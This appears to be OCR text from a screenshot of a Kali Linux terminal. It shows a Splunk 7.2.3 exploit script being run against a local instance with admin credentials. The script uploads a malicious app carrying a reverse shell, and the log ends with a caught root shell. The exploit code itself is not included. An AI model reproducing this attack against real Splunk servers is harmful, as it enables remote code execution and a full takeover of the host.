 Kali-Linux-2018.3-vm-amd64
应用程序 位置 终端 星期日 03:24 1
root@kali: ~/Desktop
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~/Desktop# python splunk7.2.3_sploit.py http://127.0.0.1:8000 admin ad
min123 127.0.0.1 7777
[*] Creating Splunk App...
==> Adding reverse shell (to 127.0.0.1:7777) to the app...
==> Payload Ready! (splunk-shell.tar.gz)
[+] Starting bot ...
[*] Loading the target page ...
[*] Attempting to log in with the provided credentials ... Login successful!
[*] Navigating to the uploads page (http://127.0.0.1:8000/en-US/manager/appinsta
ll/_upload) ...
[*] Your persistent shell has been successfully uploaded!
[+] Preparing to catch shell ... (this may take up to 1 minute)
listening on [any] 7777 ...
id
connect to [127.0.0.1] from localhost [127.0.0.1] 57432
id
# uid=0(root) gid=0(root) 组=0(root)
# ^A